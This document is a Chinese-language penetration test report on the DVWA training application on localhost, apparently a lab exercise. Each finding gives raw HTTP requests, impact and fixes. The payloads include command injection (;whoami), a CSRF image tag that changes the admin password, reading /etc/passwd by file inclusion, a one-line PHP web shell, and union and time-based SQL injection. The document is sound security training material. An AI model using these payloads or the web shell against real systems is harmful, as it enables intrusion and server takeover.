
DVWA 渗透测试报告
弱口令暴力破解漏洞
在 DVWA 的 Brute Force 模块(/vulnerabilities/brute/)中,系统未对登录失败次数进行限制,也未启用验证码。攻击者可对已知用户名(如 admin)进行密码爆破。
/vulnerabilities/brute/
**功能点:**Brute Force -Login-GET
账户admin
密码password
漏洞请求:
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost:8080
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/vulnerabilities/brute/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r5r4ithugsb24rsmnpbq2a1mq1; security=low
Connection: close
username=admin&password=password&Login=Login
漏洞截图:

漏洞危害:可直接获取有效账户,进一步扩大攻击面。
修复建议:强制使用强密码策略,启用登录失败锁定机制,增加验证码。
Ping测试命令执行漏洞
DVWA 的 Command Injection 模块允许用户输入 IP 地址执行 ping 命令。后端未对输入进行过滤,直接拼接至系统命令。
vulnerabilities/exec/#
**功能点:**Command Injection - Ping a device - Enter an IP address
漏洞请求:
POST /vulnerabilities/exec/index.php HTTP/1.1
Host: localhost:8080
Content-Length: 79
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/vulnerabilities/exec/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=r5r4ithugsb24rsmnpbq2a1mq1; security=low
Connection: close
ip=127.0.0.1%3Bwhoami&Submit=Submit&user_token=a199559c7a052b3ceb8fa138ec003bc9
漏洞截图:

漏洞危害:可执行任意系统命令,实现服务器完全控制。
修复建议:对输入进行严格校验,仅允许合法 IP 格式;使用白名单机制;避免直接调用系统命令。
CSRF跨站请求伪造漏洞
DVWA 的 CSRF 模块(/vulnerabilities/csrf/)允许通过 GET 请求修改密码,且未校验请求来源或 Token。
/vulnerabilities/exec/#
**功能点:**CSRF - Change your admin password – GET
漏洞请求:
GET /vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change HTTP/1.1
Host: localhost:8080
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/vulnerabilities/csrf/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r5r4ithugsb24rsmnpbq2a1mq1; security=low
Connection: close
攻击者可构造恶意链接:
<img src="http://localhost:8080/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change" />
当管理员访问含此”图片“的页面时,浏览器自动携带 Cookie 发起请求,密码被静默修改。
漏洞截图:

漏洞危害:可伪造用户操作,进而获得账户控制权,如修改密码、转账等。
修复建议:使用 Anti-CSRF Token;敏感操作改用 POST + Token;验证 Referer 或 Origin 头。
File Inclusion文件包含漏洞
DVWA 的 File Inclusion 模块通过 page 参数动态包含文件,未对路径进行过滤。
/vulnerabilities/fi
**功能点:**File Inclusion - File Inclusion – GET
漏洞请求:
GET /vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: localhost
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33fbfr6afjaaqffiehhb30kgc0; security=low
Connection: close
访问:
GET /vulnerabilities/fi/?page=/etc/passwd
成功读取系统用户文件。
漏洞截图:

漏洞危害:可读取任意本地文件,泄露配置、密钥、源码等,使用户获取关键信息,造成扩大利用的机会。
修复建议:使用白名单限制可包含文件;禁止路径遍历字符(../);避免动态包含用户输入。
File Upload文件上传漏洞
DVWA 的 Upload 模块允许上传文件,但未严格校验文件类型与内容。
vulnerabilities/fi
**功能点:**File Inclusion - File Inclusion – GET
漏洞请求:
POST /vulnerabilities/upload/ HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 1155
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiO7YxRbzDYO6BT04
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Origin: http://localhost
Referer: http://localhost/vulnerabilities/upload/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
------WebKitFormBoundaryiO7YxRbzDYO6BT04
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryiO7YxRbzDYO6BT04
Content-Disposition: form-data; name="uploaded"; filename=".ws.php"
Content-Type: application/octet-stream
------WebKitFormBoundaryiO7YxRbzDYO6BT04
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryiO7YxRbzDYO6BT04—
上传文件名 .ws.php,内容为:
<?php system($_GET['cmd']); ?>
上传成功后访问该文件,可执行任意命令。
漏洞截图:

漏洞危害:可上传 WebShell,完全控制服务器。
修复建议:
- 限制上传文件类型(仅允许
.jpg,.png等) - 同时验证文件头(Magic Bytes),确保文件真实类型与扩展名一致(例如 JPEG 文件头为 FF D8 FF);
- 重命名上传文件(如 UUID);
- 上传目录禁止脚本执行(如 Nginx 配置
location ~ \.php$ { deny all; }); - 使用独立文件服务器。
SQL Injection SQL注入漏洞
DVWA 的 SQL Injection 模块直接将 id 参数拼接至 SQL 查询。
vulnerabilities/sqli/
**功能点:**Vulnerability: SQL Injection – UserID - GET
漏洞请求:
GET /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Referer: http://localhost/vulnerabilities/sqli/?id=admin&Submit=Submit
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
id=-1%27+union+select+1%2Cdatabase%28%29+%23&Submit=Submit
构造 Union 注入 payload:
GET /vulnerabilities/sqli/?id=-1' union select 1,database() -- &Submit=Submit
成功返回当前数据库名。
漏洞截图:

漏洞危害:可读取、修改、删除数据库任意数据。
修复建议:使用预编译语句(Prepared Statements);对输入进行转义;最小权限数据库账户。
SQL Injection (Blind) SQL盲注漏洞
在 Blind SQL Injection 模块中,页面无直接回显,但可通过响应时间判断。
/vulnerabilities/sqli_blind/
**功能点:**Vulnerability: SQL Injection (Blind) – UserID - GET
漏洞请求:
GET /vulnerabilities/sqli_blind/?id=1&Submit=Submit HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Referer: http://localhost/vulnerabilities/sqli_blind/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
id=1%27+and+sleep%285%29+%23&Submit=Submit
构造时间盲注 payload:
GET /vulnerabilities/sqli_blind/?id=1' and sleep(5) -- &Submit=Submit
通过浏览器响应时间查看判断存在sql盲注漏洞,若页面延迟 5 秒返回,说明存在盲注。
漏洞截图:
